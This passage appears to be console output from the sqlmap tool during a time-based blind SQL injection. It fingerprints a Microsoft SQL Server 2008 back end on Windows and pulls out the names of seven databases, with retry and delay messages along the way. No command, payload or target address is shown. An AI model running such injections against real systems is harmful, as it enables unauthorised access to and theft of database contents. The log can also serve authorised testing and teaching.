 ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[23:44:12] [INFO] confirming Microsoft SQL Server
[23:44:22] [INFO] adjusting time delay to 2 seconds due to good response times
[23:44:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: PHP 5.2.10, Apache 2.2.13
back-end DBMS: Microsoft SQL Server 2008
[23:44:25] [INFO] fetching database names
[23:44:25] [INFO] fetching number of databases
[23:44:25] [INFO] retrieved: 7
[23:44:31] [INFO] retrieved: master
[23:45:28] [INFO] retrieved: model
[23:46:22] [INFO] retrieved: msdb
[23:47:01] [INFO] retrieved: ReportServer
[23:49:03] [INFO] retrieved: ReportServ
[23:50:56] [ERROR] invalid character detected. retrying..
[23:50:56] [WARNING] increasing time delay to 3 seconds
erTempDB
[23:52:40] [INFO] retrieved: tempdb
[23:54:09] [INFO] retrieved: xin
[23:55:29] [CRITICAL] unable to connect to the target url or proxy. sqlmap is g
ing to retry the request
[23:55:30] [ERROR] invalid character detected. retrying..
[23:55:30] [WARNING] increasing time delay to 4 seconds
crmA
available databases [7]:
[*] [xincrmA\x05]
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb